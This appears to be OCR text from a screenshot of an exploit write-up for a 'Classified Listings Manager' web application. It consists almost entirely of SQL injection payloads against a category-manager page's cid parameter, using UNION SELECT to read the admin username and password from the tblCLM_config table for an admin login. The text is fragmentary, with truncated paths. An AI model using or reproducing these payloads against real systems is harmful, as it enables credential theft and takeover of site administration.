
cid=[SQL
Inject]
USERNAME:
/admin/ClassifiedListingsManager/components/CategoryMa
cid=5
union select 0,Security_AdminUserName,2,5,9,3 from
tblCLM_config
PASSWORD:
/admin/ClassifiedListingsManager/components/CategoryMa
cid=5
union select 0,Security_AdminPassword,2,5,9,3 from
tblCLM_config
ADMIN LOGIN: